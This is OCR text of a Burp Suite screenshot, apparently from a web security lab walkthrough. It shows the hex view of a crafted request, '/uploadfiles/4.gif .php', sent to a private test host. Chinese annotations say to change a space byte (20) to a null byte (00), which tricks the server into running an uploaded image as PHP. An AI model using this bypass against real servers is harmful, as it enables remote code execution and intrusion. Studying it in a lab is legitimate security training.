 Burp Project Intruder Repeater Window Help Burp Suite Profes
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼
Request
20替换为00
第二个空
格
Pretty Raw Hex \n
00000000 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfi
00000010 2f 34 2e 67 69 66 20 00 2e 70 68 70 20 48 54 54 /4.gif .php
00000020 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 P/1.1 Host: 1
00000030 2e 31 36 38 2e 31 36 32 2e 31 32 38 3a 38 30 38 .168.162.128
00000040 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 0 User-Agent
00000050 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 ozilla/5.0 (W
00000060 6f 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 4f 57 ows NT 10.0;
00000070 36 34 3b 20 72 76 3a 35 32 2e 30 29 20 47 65 63 64; rv:52.0)